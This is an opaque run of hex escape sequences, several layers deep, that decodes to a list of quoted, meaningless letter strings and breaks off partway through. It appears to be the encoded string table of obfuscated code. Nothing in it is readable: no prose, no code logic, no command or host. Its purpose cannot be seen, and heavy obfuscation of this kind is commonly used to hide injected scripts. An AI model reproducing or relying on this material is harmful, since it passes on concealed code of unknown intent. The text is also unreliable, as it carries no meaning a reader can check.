2\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x